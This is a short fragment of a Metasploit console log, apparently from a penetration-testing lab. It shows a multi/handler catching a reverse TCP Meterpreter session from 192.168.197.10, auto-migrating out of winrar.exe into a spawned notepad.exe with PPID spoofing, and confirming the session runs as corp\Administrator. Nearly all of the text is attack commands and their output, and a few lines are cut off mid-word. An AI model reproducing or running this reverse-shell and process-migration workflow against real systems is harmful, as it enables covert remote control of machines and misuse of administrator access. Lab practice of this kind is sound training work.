 AutoRunScript => post/windows/manage/migrate
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.197:9000
[*] Sending stage (175174 bytes) to 192.168.197.10
[*] Session ID 2 (192.168.119.197:9000 -> 192.168.197.10:51978) processing
dows/manage/migrate'
[*] Running module against CLIENT251
[*] Current server process: winrar.exe (5688)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2892
[+] Successfully migrated into process 2892
[*] Meterpreter session 2 opened (192.168.119.197:9000 -> 192.168.197.10:5
3:46 -0700
meterpreter > getuid
Server username: corp\Administrator
meterpreter >